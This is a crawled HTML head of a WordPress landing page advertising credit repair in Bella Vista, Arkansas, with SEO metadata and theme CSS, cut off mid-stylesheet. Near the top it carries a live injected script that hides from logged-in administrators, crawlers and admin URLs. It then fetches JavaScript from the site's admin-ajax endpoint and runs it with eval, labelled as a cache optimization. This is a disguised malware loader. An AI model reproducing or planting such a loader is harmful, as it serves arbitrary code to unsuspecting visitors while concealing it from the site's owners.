

--- FILE ---
content_type: text/html; charset=utf8
request_url: https://creditrepairr.com/credit-repair-bella-vista-ar/
body_size: 53469
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>

<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script type="rocketlazyloadscript">
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://creditrepairr.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Credit Repair Bella Vista AR - Credit Repair Call: 800-603-8045</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Work%20Sans%3A400%2C600%7COpen%20Sans%3A700%2C600%7CMontserrat%3A600%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work%20Sans%3A400%2C600%7COpen%20Sans%3A700%2C600%7CMontserrat%3A600%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work%20Sans%3A400%2C600%7COpen%20Sans%3A700%2C600%7CMontserrat%3A600%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript><link rel="stylesheet" href="https://creditrepairr.com/wp-content/cache/min/1/309042c25eb1cf9bd52c0aacc28ced5c.css" media="all" data-minify="1" />
<meta name="description" content="Best Credit Repair Service in Bella Vista, AR with super fast results guaranteed. Boost your credit and you’ll raise your quality of life."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://creditrepairr.com/credit-repair-bella-vista-ar/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Credit Repair Bella Vista AR - Credit Repair Call: 800-603-8045" />
<meta property="og:description" content="Best Credit Repair Service in Bella Vista, AR with super fast results guaranteed. Boost your credit and you’ll raise your quality of life." />
<meta property="og:url" content="https://creditrepairr.com/credit-repair-bella-vista-ar/" />
<meta property="og:site_name" content="www.creditrepairr.com" />
<meta property="og:image" content="https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg" />
<meta property="og:image:secure_url" content="https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg" />
<meta property="og:image:width" content="566" />
<meta property="og:image:height" content="374" />
<meta property="og:image:alt" content="Credit Repair Service - Credit Repairr" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-04-20T03:42:22+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Credit Repair Bella Vista AR - Credit Repair Call: 800-603-8045" />
<meta name="twitter:description" content="Best Credit Repair Service in Bella Vista, AR with super fast results guaranteed. Boost your credit and you’ll raise your quality of life." />
<meta name="twitter:image" content="https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="27 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://creditrepairr.com/#person","name":"www.creditrepairr.com","logo":{"@type":"ImageObject","@id":"https://creditrepairr.com/#logo","url":"https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png","contentUrl":"https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png","caption":"www.creditrepairr.com","inLanguage":"en-US","width":"150","height":"50"},"image":{"@type":"ImageObject","@id":"https://creditrepairr.com/#logo","url":"https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png","contentUrl":"https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png","caption":"www.creditrepairr.com","inLanguage":"en-US","width":"150","height":"50"}},{"@type":"WebSite","@id":"https://creditrepairr.com/#website","url":"https://creditrepairr.com","name":"www.creditrepairr.com","alternateName":"CR","publisher":{"@id":"https://creditrepairr.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg","url":"https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://creditrepairr.com/credit-repair-bella-vista-ar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://creditrepairr.com"}},{"@type":"ListItem","position":"2","item":{"@id":"https://creditrepairr.com/credit-repair-bella-vista-ar/","name":"Credit Repair  Bella Vista AR"}}]},{"@type":"WebPage","@id":"https://creditrepairr.com/credit-repair-bella-vista-ar/#webpage","url":"https://creditrepairr.com/credit-repair-bella-vista-ar/","name":"Credit Repair Bella Vista AR - Credit Repair Call: 800-603-8045","datePublished":"2023-04-20T03:42:22+00:00","dateModified":"2023-04-20T03:42:22+00:00","isPartOf":{"@id":"https://creditrepairr.com/#website"},"primaryImageOfPage":{"@id":"https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://creditrepairr.com/credit-repair-bella-vista-ar/#breadcrumb"}},{"@type":"Person","@id":"https://creditrepairr.com/author/","url":"https://creditrepairr.com/author/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/?s=96&amp;d=mm&amp;r=g","inLanguage":"en-US"}},{"@type":"Article","headline":"Credit Repair Bella Vista AR - Credit Repair Call: 800-603-8045","keywords":"Credit Repair","datePublished":"2023-04-20T03:42:22+00:00","dateModified":"2023-04-20T03:42:22+00:00","author":{"@id":"https://creditrepairr.com/author/"},"publisher":{"@id":"https://creditrepairr.com/#person"},"description":"Best Credit Repair Service in Bella Vista, AR with super fast results guaranteed. Boost your credit and you\u2019ll raise your quality of life.","name":"Credit Repair Bella Vista AR - Credit Repair Call: 800-603-8045","@id":"https://creditrepairr.com/credit-repair-bella-vista-ar/#richSnippet","isPartOf":{"@id":"https://creditrepairr.com/credit-repair-bella-vista-ar/#webpage"},"image":{"@id":"https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://creditrepairr.com/credit-repair-bella-vista-ar/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Credit Repair &raquo; Feed" href="https://creditrepairr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Credit Repair &raquo; Comments Feed" href="https://creditrepairr.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://creditrepairr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreditrepairr.com%2Fcredit-repair-bella-vista-ar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://creditrepairr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreditrepairr.com%2Fcredit-repair-bella-vista-ar%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:100%;}a,.page-title{color:var(--ast-global-color-2);}a:hover,a:focus{color:#347a2a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Work Sans',sans-serif;font-weight:400;font-size:16px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}p,.entry-content p{margin-bottom:1em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Open Sans',sans-serif;font-weight:700;}.site-title{font-size:35px;font-size:2.1875rem;display:none;}header .custom-logo-link img{max-width:56px;}.astra-logo-svg{width:56px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:40px;font-size:2.5rem;}h1,.entry-content h1{font-size:72px;font-size:4.5rem;font-family:'Open Sans',sans-serif;line-height:1.1em;}h2,.entry-content h2{font-size:48px;font-size:3rem;font-family:'Open Sans',sans-serif;}h3,.entry-content h3{font-size:32px;font-size:2rem;font-family:'Open Sans',sans-serif;}h4,.entry-content h4{font-size:24px;font-size:1.5rem;font-family:'Open Sans',sans-serif;}h5,.entry-content h5{font-size:20px;font-size:1.25rem;font-family:'Open Sans',sans-serif;}h6,.entry-content h6{font-size:14px;font-size:0.875rem;font-family:'Open Sans',sans-serif;}::selection{background-color:#347a2a;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-2);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-2);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-2);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#347a2a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-2);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-2);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-2);}.widget-title{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-3);}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent;}.site-logo-img img{ transition:all 0.2s linear;}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper 